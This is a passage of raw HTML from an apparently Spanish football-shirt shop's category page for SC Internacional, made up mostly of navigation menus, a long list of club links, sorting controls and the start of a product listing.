href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu529" class="pt_menu nav-3 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">
<span>Espana</span>
</a>
</div>
</div><div id="pt_menu355" class="pt_menu nav-4 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal/psg-355">
<span>PSG</span>
</a>
</div>
</div><div id="pt_menu95" class="pt_menu nav-5 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp/real-madrid">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/real-madrid-21x19.jpg"  alt ="thumbnail_image" />
<span>Real Madrid</span>
</a>
</div>
</div><div id="pt_menu757" class="pt_menu nav-6 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">
<span>Atletico de Madrid</span>
</a>
</div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div class="container layer-category">
    <div class="layered-navigation-block"></div>
    <div class="ajax-loader">
        <img src="https://supercamisetas.net/image/catalog/AjaxLoader.gif" alt="" />
    </div>

    <ul class="breadcrumb">            <li><a href="https://supercamisetas.net/"><i class="fa fa-home"></i></a></li>            <li><a href="https://supercamisetas.net/otras-liga">Otras Liga</a></li>            <li><a href="https://supercamisetas.net/otras-liga/sc-internacional">SC Internacional</a></li>    </ul>
    <div class="row"><div class="col-order"><aside id="column-left" class="col-sm-12 col-md-3"><div class="list-group"> <a href="https://supercamisetas.net/chandal" class="list-group-item">Chandal</a> <a href="https://supercamisetas.net/liga-lfp" class="list-group-item">Liga LFP</a> <a href="https://supercamisetas.net/chandal-bebe-nino" class="list-group-item">Chandal bebe Niño</a> <a href="https://supercamisetas.net/camisetas-de-futbol-retro" class="list-group-item">Camisetas de futbol clasicas</a> <a href="https://supercamisetas.net/liga-francia" class="list-group-item">Liga Francia</a> <a href="https://supercamisetas.net/bundesliga" class="list-group-item">Bundesliga</a> <a href="https://supercamisetas.net/liga-premier" class="list-group-item">Liga Premier</a> <a href="https://supercamisetas.net/serie-a" class="list-group-item">Serie A</a> <a href="https://supercamisetas.net/seleccion-nacional" class="list-group-item">Seleccion Nacional</a> 
  <a href="https://supercamisetas.net/otras-liga" class="list-group-item active">Otras Liga</a> 
  <a href="https://supercamisetas.net/otras-liga/aberdeen-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Aberdeen FC</a> 
  <a href="https://supercamisetas.net/otras-liga/aik-solna" class="list-group-item">&nbsp;&nbsp;&nbsp;-AIK Solna</a> 
  <a href="https://supercamisetas.net/otras-liga/ajax" class="list-group-item">&nbsp;&nbsp;&nbsp;-Ajax</a> 
  <a href="https://supercamisetas.net/otras-liga/al-ahli-sfc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Al Ahli SFC</a> 
  <a href="https://supercamisetas.net/otras-liga/al-hilal" class="list-group-item">&nbsp;&nbsp;&nbsp;-Al Hilal</a> 
  <a href="https://supercamisetas.net/otras-liga/al-nassar" class="list-group-item">&nbsp;&nbsp;&nbsp;-Al Nassar</a> 
  <a href="https://supercamisetas.net/otras-liga/al-sadd" class="list-group-item">&nbsp;&nbsp;&nbsp;-Al Sadd</a> 
  <a href="https://supercamisetas.net/otras-liga/al-ittihad-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Al-Ittihad FC</a> 
  <a href="https://supercamisetas.net/otras-liga/al-nassr-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Al-Nassr FC</a> 
  <a href="https://supercamisetas.net/otras-liga/america-de-cali" class="list-group-item">&nbsp;&nbsp;&nbsp;-America de Cali</a> 
  <a href="https://supercamisetas.net/otras-liga/anderlecht" class="list-group-item">&nbsp;&nbsp;&nbsp;-Anderlecht</a> 
  <a href="https://supercamisetas.net/otras-liga/angus" class="list-group-item">&nbsp;&nbsp;&nbsp;-Angus</a> 
  <a href="https://supercamisetas.net/otras-liga/atlanta-united" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atlanta United</a> 
  <a href="https://supercamisetas.net/otras-liga/atlanta-united-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atlanta United FC</a> 
  <a href="https://supercamisetas.net/otras-liga/atlas" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atlas</a> 
  <a href="https://supercamisetas.net/otras-liga/atlasa" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atlasa</a> 
  <a href="https://supercamisetas.net/otras-liga/atletico-mineiro" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atletico Mineiro</a> 
  <a href="https://supercamisetas.net/otras-liga/atletico-nacional" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atletico Nacional</a> 
  <a href="https://supercamisetas.net/otras-liga/atletico-paranaense" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atlético Paranaense</a> 
  <a href="https://supercamisetas.net/otras-liga/atletico-penarol" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atletico Penarol</a> 
  <a href="https://supercamisetas.net/otras-liga/austin" class="list-group-item">&nbsp;&nbsp;&nbsp;-Austin</a> 
  <a href="https://supercamisetas.net/otras-liga/az-alkmaar" class="list-group-item">&nbsp;&nbsp;&nbsp;-AZ Alkmaar</a> 
  <a href="https://supercamisetas.net/otras-liga/bahia" class="list-group-item">&nbsp;&nbsp;&nbsp;-Bahia</a> 
  <a href="https://supercamisetas.net/otras-liga/benfica" class="list-group-item">&nbsp;&nbsp;&nbsp;-Benfica</a> 
  <a href="https://supercamisetas.net/otras-liga/besiktas" class="list-group-item">&nbsp;&nbsp;&nbsp;-Besiktas</a> 
  <a href="https://supercamisetas.net/otras-liga/birmingham-city-807" class="list-group-item">&nbsp;&nbsp;&nbsp;-Birmingham city</a> 
  <a href="https://supercamisetas.net/otras-liga/boca-juniors" class="list-group-item">&nbsp;&nbsp;&nbsp;-Boca Juniors</a> 
  <a href="https://supercamisetas.net/otras-liga/botafogo" class="list-group-item">&nbsp;&nbsp;&nbsp;-Botafogo</a> 
  <a href="https://supercamisetas.net/otras-liga/brasilien-league" class="list-group-item">&nbsp;&nbsp;&nbsp;-Brasilien League</a> 
  <a href="https://supercamisetas.net/otras-liga/brugge" class="list-group-item">&nbsp;&nbsp;&nbsp;-Brugge</a> 
  <a href="https://supercamisetas.net/otras-liga/carolina-cougars" class="list-group-item">&nbsp;&nbsp;&nbsp;-Carolina Cougars</a> 
  <a href="https://supercamisetas.net/otras-liga/celtic-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Celtic FC</a> 
  <a href="https://supercamisetas.net/otras-liga/cerezo-osaka" class="list-group-item">&nbsp;&nbsp;&nbsp;-Cerezo Osaka</a> 
  <a href="https://supercamisetas.net/otras-liga/cerro-porteno" class="list-group-item">&nbsp;&nbsp;&nbsp;-Cerro Porteño</a> 
  <a href="https://supercamisetas.net/otras-liga/chapecoense" class="list-group-item">&nbsp;&nbsp;&nbsp;-Chapecoense</a> 
  <a href="https://supercamisetas.net/otras-liga/charlotte" class="list-group-item">&nbsp;&nbsp;&nbsp;-Charlotte</a> 
  <a href="https://supercamisetas.net/otras-liga/chicago-fire" class="list-group-item">&nbsp;&nbsp;&nbsp;-Chicago Fire</a> 
  <a href="https://supercamisetas.net/otras-liga/chivas-de-guadalajara" class="list-group-item">&nbsp;&nbsp;&nbsp;-Chivas de Guadalajara</a> 
  <a href="https://supercamisetas.net/otras-liga/club-america" class="list-group-item">&nbsp;&nbsp;&nbsp;-Club America</a> 
  <a href="https://supercamisetas.net/otras-liga/colo-colo" class="list-group-item">&nbsp;&nbsp;&nbsp;-Colo-Colo</a> 
  <a href="https://supercamisetas.net/otras-liga/colorado-rapids" class="list-group-item">&nbsp;&nbsp;&nbsp;-Colorado Rapids</a> 
  <a href="https://supercamisetas.net/otras-liga/columbus-crew" class="list-group-item">&nbsp;&nbsp;&nbsp;-Columbus Crew</a> 
  <a href="https://supercamisetas.net/otras-liga/copenhagen" class="list-group-item">&nbsp;&nbsp;&nbsp;-Copenhagen</a> 
  <a href="https://supercamisetas.net/otras-liga/corinthians" class="list-group-item">&nbsp;&nbsp;&nbsp;-Corinthians</a> 
  <a href="https://supercamisetas.net/otras-liga/corinthiens" class="list-group-item">&nbsp;&nbsp;&nbsp;-Corinthiens</a> 
  <a href="https://supercamisetas.net/otras-liga/cr-vasco-da-gama" class="list-group-item">&nbsp;&nbsp;&nbsp;-CR Vasco da Gama</a> 
  <a href="https://supercamisetas.net/otras-liga/cruz-azul" class="list-group-item">&nbsp;&nbsp;&nbsp;-Cruz Azul</a> 
  <a href="https://supercamisetas.net/otras-liga/cruzeiro" class="list-group-item">&nbsp;&nbsp;&nbsp;-Cruzeiro</a> 
  <a href="https://supercamisetas.net/otras-liga/cuervos" class="list-group-item">&nbsp;&nbsp;&nbsp;-Cuervos</a> 
  <a href="https://supercamisetas.net/otras-liga/dagama" class="list-group-item">&nbsp;&nbsp;&nbsp;-Dagama</a> 
  <a href="https://supercamisetas.net/otras-liga/dc-united" class="list-group-item">&nbsp;&nbsp;&nbsp;-DC United</a> 
  <a href="https://supercamisetas.net/otras-liga/defensa-y-justicia" class="list-group-item">&nbsp;&nbsp;&nbsp;-Defensa y Justicia</a> 
  <a href="https://supercamisetas.net/otras-liga/deportivo-cali" class="list-group-item">&nbsp;&nbsp;&nbsp;-Deportivo Cali</a> 
  <a href="https://supercamisetas.net/otras-liga/derbyshire" class="list-group-item">&nbsp;&nbsp;&nbsp;-Derbyshire</a> 
  <a href="https://supercamisetas.net/otras-liga/dinamo-zagreb" class="list-group-item">&nbsp;&nbsp;&nbsp;-Dinamo Zagreb</a> 
  <a href="https://supercamisetas.net/otras-liga/dula" class="list-group-item">&nbsp;&nbsp;&nbsp;-Dula</a> 
  <a href="https://supercamisetas.net/otras-liga/dynamo-kiev" class="list-group-item">&nbsp;&nbsp;&nbsp;-Dynamo Kiev</a> 
  <a href="https://supercamisetas.net/otras-liga/dynamo-moscow" class="list-group-item">&nbsp;&nbsp;&nbsp;-Dynamo Moscow</a> 
  <a href="https://supercamisetas.net/otras-liga/estudiantes-de-la-plata" class="list-group-item">&nbsp;&nbsp;&nbsp;-Estudiantes de La Plata</a> 
  <a href="https://supercamisetas.net/otras-liga/fc-basel" class="list-group-item">&nbsp;&nbsp;&nbsp;-FC Basel</a> 
  <a href="https://supercamisetas.net/otras-liga/fc-cincinnati" class="list-group-item">&nbsp;&nbsp;&nbsp;-FC Cincinnati</a> 
  <a href="https://supercamisetas.net/otras-liga/fc-dallas" class="list-group-item">&nbsp;&nbsp;&nbsp;-FC Dallas</a> 
  <a href="https://supercamisetas.net/otras-liga/fc-gifu" class="list-group-item">&nbsp;&nbsp;&nbsp;-FC Gifu</a> 
  <a href="https://supercamisetas.net/otras-liga/fc-juarez" class="list-group-item">&nbsp;&nbsp;&nbsp;-FC Juarez</a> 
  <a href="https://supercamisetas.net/otras-liga/fc-tokyo" class="list-group-item">&nbsp;&nbsp;&nbsp;-FC Tokyo</a> 
  <a href="https://supercamisetas.net/otras-liga/fc-twente" class="list-group-item">&nbsp;&nbsp;&nbsp;-FC Twente</a> 
  <a href="https://supercamisetas.net/otras-liga/fc-utrecht" class="list-group-item">&nbsp;&nbsp;&nbsp;-FC Utrecht</a> 
  <a href="https://supercamisetas.net/otras-liga/fenerbahce" class="list-group-item">&nbsp;&nbsp;&nbsp;-Fenerbahce</a> 
  <a href="https://supercamisetas.net/otras-liga/feyenoord" class="list-group-item">&nbsp;&nbsp;&nbsp;-Feyenoord</a> 
  <a href="https://supercamisetas.net/otras-liga/flamengo" class="list-group-item">&nbsp;&nbsp;&nbsp;-Flamengo</a> 
  <a href="https://supercamisetas.net/otras-liga/fluminense" class="list-group-item">&nbsp;&nbsp;&nbsp;-Fluminense</a> 
  <a href="https://supercamisetas.net/otras-liga/galatasaray" class="list-group-item">&nbsp;&nbsp;&nbsp;-Galatasaray</a> 
  <a href="https://supercamisetas.net/otras-liga/gamba-osaka" class="list-group-item">&nbsp;&nbsp;&nbsp;-Gamba Osaka</a> 
  <a href="https://supercamisetas.net/otras-liga/gamma" class="list-group-item">&nbsp;&nbsp;&nbsp;-Gamma</a> 
  <a href="https://supercamisetas.net/otras-liga/gremio" class="list-group-item">&nbsp;&nbsp;&nbsp;-Gremio</a> 
  <a href="https://supercamisetas.net/otras-liga/groningen" class="list-group-item">&nbsp;&nbsp;&nbsp;-Groningen</a> 
  <a href="https://supercamisetas.net/otras-liga/heerenveen" class="list-group-item">&nbsp;&nbsp;&nbsp;-Heerenveen</a> 
  <a href="https://supercamisetas.net/otras-liga/hibernian" class="list-group-item">&nbsp;&nbsp;&nbsp;-Hibernian</a> 
  <a href="https://supercamisetas.net/otras-liga/houston-dynamo" class="list-group-item">&nbsp;&nbsp;&nbsp;-Houston Dynamo</a> 
  <a href="https://supercamisetas.net/otras-liga/independiente" class="list-group-item">&nbsp;&nbsp;&nbsp;-Independiente</a> 
  <a href="https://supercamisetas.net/otras-liga/inter-miami" class="list-group-item">&nbsp;&nbsp;&nbsp;-Inter Miami</a> 
  <a href="https://supercamisetas.net/otras-liga/jeddah-national" class="list-group-item">&nbsp;&nbsp;&nbsp;-Jeddah National</a> 
  <a href="https://supercamisetas.net/otras-liga/jeddah-united" class="list-group-item">&nbsp;&nbsp;&nbsp;-Jeddah United</a> 
  <a href="https://supercamisetas.net/otras-liga/johor-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Johor FC</a> 
  <a href="https://supercamisetas.net/otras-liga/junior-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Junior FC</a> 
  <a href="https://supercamisetas.net/otras-liga/kashima-antlers" class="list-group-item">&nbsp;&nbsp;&nbsp;-Kashima Antlers</a> 
  <a href="https://supercamisetas.net/otras-liga/kawasaki-frontale" class="list-group-item">&nbsp;&nbsp;&nbsp;-Kawasaki Frontale</a> 
  <a href="https://supercamisetas.net/otras-liga/la-galaxy" class="list-group-item">&nbsp;&nbsp;&nbsp;-LA Galaxy</a> 
  <a href="https://supercamisetas.net/otras-liga/lanus" class="list-group-item">&nbsp;&nbsp;&nbsp;-Lanus</a> 
  <a href="https://supercamisetas.net/otras-liga/leon" class="list-group-item">&nbsp;&nbsp;&nbsp;-Leon</a> 
  <a href="https://supercamisetas.net/otras-liga/lokomotiv-moscow" class="list-group-item">&nbsp;&nbsp;&nbsp;-Lokomotiv Moscow</a> 
  <a href="https://supercamisetas.net/otras-liga/los-angeles-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Los Angeles FC</a> 
  <a href="https://supercamisetas.net/otras-liga/luton" class="list-group-item">&nbsp;&nbsp;&nbsp;-Luton</a> 
  <a href="https://supercamisetas.net/otras-liga/maccabi-haifa" class="list-group-item">&nbsp;&nbsp;&nbsp;-Maccabi Haifa</a> 
  <a href="https://supercamisetas.net/otras-liga/malmo-ff" class="list-group-item">&nbsp;&nbsp;&nbsp;-Malmo FF</a> 
  <a href="https://supercamisetas.net/otras-liga/mazatlan" class="list-group-item">&nbsp;&nbsp;&nbsp;-Mazatlan</a> 
  <a href="https://supercamisetas.net/otras-liga/melbourne-city-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Melbourne City FC</a> 
  <a href="https://supercamisetas.net/otras-liga/millonarios-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Millonarios FC</a> 
  <a href="https://supercamisetas.net/otras-liga/minnesota-united" class="list-group-item">&nbsp;&nbsp;&nbsp;-Minnesota United</a> 
  <a href="https://supercamisetas.net/otras-liga/mls" class="list-group-item">&nbsp;&nbsp;&nbsp;-MLS</a> 
  <a href="https://supercamisetas.net/otras-liga/monterrey" class="list-group-item">&nbsp;&nbsp;&nbsp;-Monterrey</a> 
  <a href="https://supercamisetas.net/otras-liga/montreal-impact" class="list-group-item">&nbsp;&nbsp;&nbsp;-Montreal Impact</a> 
  <a href="https://supercamisetas.net/otras-liga/morelia" class="list-group-item">&nbsp;&nbsp;&nbsp;-Morelia</a> 
  <a href="https://supercamisetas.net/otras-liga/nagoya-grampus" class="list-group-item">&nbsp;&nbsp;&nbsp;-Nagoya Grampus</a> 
  <a href="https://supercamisetas.net/otras-liga/nashville-sc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Nashville SC</a> 
  <a href="https://supercamisetas.net/otras-liga/necaxa" class="list-group-item">&nbsp;&nbsp;&nbsp;-Necaxa</a> 
  <a href="https://supercamisetas.net/otras-liga/new-england-revolution" class="list-group-item">&nbsp;&nbsp;&nbsp;-New England Revolution</a> 
  <a href="https://supercamisetas.net/otras-liga/new-york-city" class="list-group-item">&nbsp;&nbsp;&nbsp;-New York City</a> 
  <a href="https://supercamisetas.net/otras-liga/olympiakos" class="list-group-item">&nbsp;&nbsp;&nbsp;-Olympiakos</a> 
  <a href="https://supercamisetas.net/otras-liga/oporto" class="list-group-item">&nbsp;&nbsp;&nbsp;-Oporto</a> 
  <a href="https://supercamisetas.net/otras-liga/orlando-city" class="list-group-item">&nbsp;&nbsp;&nbsp;-Orlando City</a> 
  <a href="https://supercamisetas.net/otras-liga/otras-liga-568" class="list-group-item">&nbsp;&nbsp;&nbsp;-Otras Liga</a> 
  <a href="https://supercamisetas.net/otras-liga/pachuca" class="list-group-item">&nbsp;&nbsp;&nbsp;-Pachuca</a> 
  <a href="https://supercamisetas.net/otras-liga/palestino" class="list-group-item">&nbsp;&nbsp;&nbsp;-Palestino</a> 
  <a href="https://supercamisetas.net/otras-liga/palmeiras" class="list-group-item">&nbsp;&nbsp;&nbsp;-Palmeiras</a> 
  <a href="https://supercamisetas.net/otras-liga/partick-thistle" class="list-group-item">&nbsp;&nbsp;&nbsp;-Partick Thistle</a> 
  <a href="https://supercamisetas.net/otras-liga/penang" class="list-group-item">&nbsp;&nbsp;&nbsp;-Penang</a> 
  <a href="https://supercamisetas.net/otras-liga/philadelphia-union" class="list-group-item">&nbsp;&nbsp;&nbsp;-Philadelphia Union</a> 
  <a href="https://supercamisetas.net/otras-liga/portland-timbers" class="list-group-item">&nbsp;&nbsp;&nbsp;-Portland Timbers</a> 
  <a href="https://supercamisetas.net/otras-liga/psv-eindhoven" class="list-group-item">&nbsp;&nbsp;&nbsp;-PSV Eindhoven</a> 
  <a href="https://supercamisetas.net/otras-liga/puebla" class="list-group-item">&nbsp;&nbsp;&nbsp;-Puebla</a> 
  <a href="https://supercamisetas.net/otras-liga/pumas" class="list-group-item">&nbsp;&nbsp;&nbsp;-Pumas</a> 
  <a href="https://supercamisetas.net/otras-liga/queretaro" class="list-group-item">&nbsp;&nbsp;&nbsp;-Queretaro</a> 
  <a href="https://supercamisetas.net/otras-liga/racing-club" class="list-group-item">&nbsp;&nbsp;&nbsp;-Racing Club</a> 
  <a href="https://supercamisetas.net/otras-liga/rangers" class="list-group-item">&nbsp;&nbsp;&nbsp;-Rangers</a> 
  <a href="https://supercamisetas.net/otras-liga/rayados-monterrey" class="list-group-item">&nbsp;&nbsp;&nbsp;-Rayados Monterrey</a> 
  <a href="https://supercamisetas.net/otras-liga/real-madrid-774" class="list-group-item">&nbsp;&nbsp;&nbsp;-Real Madrid</a> 
  <a href="https://supercamisetas.net/otras-liga/real-salt-lake" class="list-group-item">&nbsp;&nbsp;&nbsp;-Real Salt Lake</a> 
  <a href="https://supercamisetas.net/otras-liga/red-bulls" class="list-group-item">&nbsp;&nbsp;&nbsp;-Red Bulls</a> 
  <a href="https://supercamisetas.net/otras-liga/river-plate" class="list-group-item">&nbsp;&nbsp;&nbsp;-River Plate</a> 
  <a href="https://supercamisetas.net/otras-liga/rosario-central" class="list-group-item">&nbsp;&nbsp;&nbsp;-Rosario Central</a> 
  <a href="https://supercamisetas.net/otras-liga/sagan-tosu" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sagan Tosu</a> 
  <a href="https://supercamisetas.net/otras-liga/san-jose-earthquakes" class="list-group-item">&nbsp;&nbsp;&nbsp;-San Jose Earthquakes</a> 
  <a href="https://supercamisetas.net/otras-liga/san-lorenzo" class="list-group-item">&nbsp;&nbsp;&nbsp;-San Lorenzo</a> 
  <a href="https://supercamisetas.net/otras-liga/sanfrecce-hiroshima" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sanfrecce Hiroshima</a> 
  <a href="https://supercamisetas.net/otras-liga/santa-fe" class="list-group-item">&nbsp;&nbsp;&nbsp;-Santa Fe</a> 
  <a href="https://supercamisetas.net/otras-liga/santos-1002" class="list-group-item">&nbsp;&nbsp;&nbsp;-Santos</a> 
  <a href="https://supercamisetas.net/otras-liga/santos-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Santos FC</a> 
  <a href="https://supercamisetas.net/otras-liga/santos-laguna" class="list-group-item">&nbsp;&nbsp;&nbsp;-Santos Laguna</a> 
  <a href="https://supercamisetas.net/otras-liga/sao-paulo" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sao Paulo</a>  <a href="https://supercamisetas.net/otras-liga/sc-internacional" class="list-group-item active">&nbsp;&nbsp;&nbsp;-SC Internacional</a> 
  <a href="https://supercamisetas.net/otras-liga/seattle-sounders" class="list-group-item">&nbsp;&nbsp;&nbsp;-Seattle Sounders</a> 
  <a href="https://supercamisetas.net/otras-liga/shimizu-s-pulse" class="list-group-item">&nbsp;&nbsp;&nbsp;-Shimizu S-Pulse</a> 
  <a href="https://supercamisetas.net/otras-liga/shonan-bellmare" class="list-group-item">&nbsp;&nbsp;&nbsp;-Shonan Bellmare</a> 
  <a href="https://supercamisetas.net/otras-liga/spartak-moscow" class="list-group-item">&nbsp;&nbsp;&nbsp;-Spartak Moscow</a> 
  <a href="https://supercamisetas.net/otras-liga/sport-recife" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sport Recife</a> 
  <a href="https://supercamisetas.net/otras-liga/sporting" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sporting</a> 
  <a href="https://supercamisetas.net/otras-liga/sporting-cp-1003" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sporting CP</a> 
  <a href="https://supercamisetas.net/otras-liga/sporting-kansas-city" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sporting Kansas City</a> 
  <a href="https://supercamisetas.net/otras-liga/standard-de-lieja" class="list-group-item">&nbsp;&nbsp;&nbsp;-Standard de Lieja</a> 
  <a href="https://supercamisetas.net/otras-liga/stoke-city-806" class="list-group-item">&nbsp;&nbsp;&nbsp;-Stoke City</a> 
  <a href="https://supercamisetas.net/otras-liga/stuttgart" class="list-group-item">&nbsp;&nbsp;&nbsp;-Stuttgart</a> 
  <a href="https://supercamisetas.net/otras-liga/swansea-city-924" class="list-group-item">&nbsp;&nbsp;&nbsp;-Swansea City</a> 
  <a href="https://supercamisetas.net/otras-liga/tigres-uanl" class="list-group-item">&nbsp;&nbsp;&nbsp;-Tigres UANL</a> 
  <a href="https://supercamisetas.net/otras-liga/tijuana" class="list-group-item">&nbsp;&nbsp;&nbsp;-Tijuana</a> 
  <a href="https://supercamisetas.net/otras-liga/toluca" class="list-group-item">&nbsp;&nbsp;&nbsp;-Toluca</a> 
  <a href="https://supercamisetas.net/otras-liga/torluca" class="list-group-item">&nbsp;&nbsp;&nbsp;-Torluca</a> 
  <a href="https://supercamisetas.net/otras-liga/toronto-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Toronto FC</a> 
  <a href="https://supercamisetas.net/otras-liga/union-sovietica" class="list-group-item">&nbsp;&nbsp;&nbsp;-Unión Soviética</a> 
  <a href="https://supercamisetas.net/otras-liga/universidad-catolica" class="list-group-item">&nbsp;&nbsp;&nbsp;-Universidad Catolica</a> 
  <a href="https://supercamisetas.net/otras-liga/universidad-de-chile" class="list-group-item">&nbsp;&nbsp;&nbsp;-Universidad de Chile</a> 
  <a href="https://supercamisetas.net/otras-liga/university-of-chile" class="list-group-item">&nbsp;&nbsp;&nbsp;-University of Chile</a> 
  <a href="https://supercamisetas.net/otras-liga/urawa-red-diamonds" class="list-group-item">&nbsp;&nbsp;&nbsp;-Urawa Red Diamonds</a> 
  <a href="https://supercamisetas.net/otras-liga/vancouver-whitecaps" class="list-group-item">&nbsp;&nbsp;&nbsp;-Vancouver Whitecaps</a> 
  <a href="https://supercamisetas.net/otras-liga/velez-sarsfield" class="list-group-item">&nbsp;&nbsp;&nbsp;-Velez Sarsfield</a> 
  <a href="https://supercamisetas.net/otras-liga/venezia" class="list-group-item">&nbsp;&nbsp;&nbsp;-Venezia</a> 
  <a href="https://supercamisetas.net/otras-liga/veracruz" class="list-group-item">&nbsp;&nbsp;&nbsp;-Veracruz</a> 
  <a href="https://supercamisetas.net/otras-liga/vissel-kobe" class="list-group-item">&nbsp;&nbsp;&nbsp;-Vissel Kobe</a> 
  <a href="https://supercamisetas.net/otras-liga/vitesse" class="list-group-item">&nbsp;&nbsp;&nbsp;-Vitesse</a> 
  <a href="https://supercamisetas.net/otras-liga/washington" class="list-group-item">&nbsp;&nbsp;&nbsp;-Washington</a> 
  <a href="https://supercamisetas.net/otras-liga/west-bromwich-810" class="list-group-item">&nbsp;&nbsp;&nbsp;-West Bromwich</a> 
  <a href="https://supercamisetas.net/otras-liga/western-sydney-wanderers" class="list-group-item">&nbsp;&nbsp;&nbsp;-Western Sydney Wanderers</a> 
  <a href="https://supercamisetas.net/otras-liga/wolfsberger" class="list-group-item">&nbsp;&nbsp;&nbsp;-Wolfsberger</a> 
  <a href="https://supercamisetas.net/otras-liga/yokohama-f.-marinos" class="list-group-item">&nbsp;&nbsp;&nbsp;-Yokohama F. Marinos</a> 
  <a href="https://supercamisetas.net/otras-liga/zenit" class="list-group-item">&nbsp;&nbsp;&nbsp;-Zenit</a> <a href="https://supercamisetas.net/pantalones" class="list-group-item">Pantalones</a> <a href="https://supercamisetas.net/camiseta-chaqueta" class="list-group-item">Camiseta Chaqueta</a> <a href="https://supercamisetas.net/entrenamiento" class="list-group-item">Entrenamiento</a> <a href="https://supercamisetas.net/otras-ligas-905" class="list-group-item">Otras ligas</a></div>
</aside>        <div id="content" class="col-md-9 col-sm-12">
			<div class="category-info">
            <h1 class="category-name">SC Internacional</h1>					<div class="category-des">
<div>Este nueva camisetas del SC Internacional 2018 2019 se ve moderno y respeta la historia y la cultura de nuestro club.</div>
<div>La <b>camisetas del SC Internacional baratas</b> tiene como objetivo inspirar valor y la confianza en el campo y terrazas, para dibujar en los éxitos del pasado y mirar hacia el futuro.</div>
<div>Los jugadores siempre grandes para ver los ventiladores que usan camisetas SC Internacional no sólo en el estadio o en el campo de fútbol.</div>
</div>			</div>            <div class="custom-category">                <div><a href="https://supercamisetas.net/compare-products.html" id="compare-total">Comparación de productos ( 0)</a></div>

				<div class="toolbar toolbar-products">
					<div class="modes">
						<div class="btn-group">
							<button type="button" id="grid-view" class="btn"><i class="icon ion-android-apps"></i></button>
							<button type="button" id="list-view" class="btn"><i class="icon ion-navicon-round"></i></button>
						</div>
					</div>
					<div class="toolbar-amount">
						<span>Mostrando 1 a 4 de 4 (1 Paginas)</span>
					</div>
					<div class="sorter">
						<label>Ordenar por:</label>
						<select id="input-sort" class="form-control" onchange="oclayerednavigationajax.filter(this.value)">									<option value="https://supercamisetas.net/index.php?route=product/category&path=250&sort=p.sort_order&order=ASC">Defecto</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=250&sort=pd.name&order=ASC">Nombre (A - Z)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=250&sort=pd.name&order=DESC">Nombre (Z - A)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=250&sort=p.price&order=ASC">Precio (bajo & gt; alto)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=250&sort=p.price&order=DESC">Precio (Alto & bajo)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=250&sort=rating&order=DESC">Puntuación (más alto)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=250&sort=rating&order=ASC">Clasificación (Menor)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=250&sort=p.model&order=ASC">Modelo (A - Z)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=250&sort=p.model&order=DESC">Modelo (Z - A)</option>						</select>
					</div>
					<div class="limiter">
						<label>Espectáculo:</label>
						<select id="input-limit" class="form-control" onchange="oclayerednavigationajax.filter(this.value)">									<option value="https://supercamisetas.net/index.php?route=product/category&path=250&limit=15">15</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=250&limit=25">25</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=250&limit=50">50</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=250&limit=75">75</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=250&limit=100">100</option>						</select>
					</div>
				</div>
                <div class="custom-products">
                    <div class="row">                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/otras-liga/sc-internacional/tailandia-segunda-equipacion-camiseta-sc-internacional-mujer-2025-2026.html" class="product-image">
